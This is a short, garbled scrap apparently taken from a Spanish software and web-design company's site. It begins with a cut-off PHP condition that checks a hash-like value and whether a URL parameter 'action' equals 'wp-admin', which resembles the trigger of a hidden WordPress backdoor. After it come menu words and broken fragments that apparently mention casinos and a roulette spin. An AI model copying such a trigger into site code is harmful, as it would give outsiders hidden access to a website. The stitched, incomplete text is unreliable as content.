
50462d96ea26e878a658" && trim($_GET['action']) == 'wp-admin'){ 
Apps, Páginas Web y Software
Nosotros
sinos
sinos
l de los números fue ganador en el giro anterior. Como puede ver, o